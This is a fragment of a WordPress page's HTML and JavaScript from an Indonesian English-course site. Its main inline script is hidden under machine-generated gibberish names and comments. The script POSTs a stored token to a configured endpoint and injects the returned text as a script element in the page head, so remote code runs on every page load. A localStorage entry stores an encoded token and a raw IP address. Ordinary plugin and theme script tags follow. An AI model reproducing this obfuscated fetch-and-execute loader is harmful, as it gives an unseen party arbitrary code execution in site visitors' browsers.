// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"2biQ8mep57amWuR8LbzUpzkzWm5uWitiLzhmWTFwb0hYVHV1S2c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.222.129.37"},"expires":1767978110};localStorage.setItem('miniapplicationtion_fasttypescriptlessa82cc4729dcd5c2c00acd3a196c492f3',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/maskedinput/jquery.maskedinput-1.3.min.js?ver=2.0.1" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"6289677105224","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://bilajar.com/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"12055","current_page_url":"https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://bilajar.com/wp-admin/admin-ajax.php?ver=695d687e51ee7","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Kursus Bahasa Inggris Terdekat Untuk Anak melayani kota tasikmalaya , Hub 081336179335%0A\r\nPage URL: https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"6281336179335","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.0.1","security_token":"c60e952e9c"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1764869631" id="wws-public-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.6" id="woodmart-owl-carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.6" id="woodmart-tooltips-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.6" id="woodmart-magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.6" id="woodmart-waypoints-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.6" id="woodmart-nanoscroller-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/js.cookie.min.js?ver=5.3.6" id="js-cookie-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
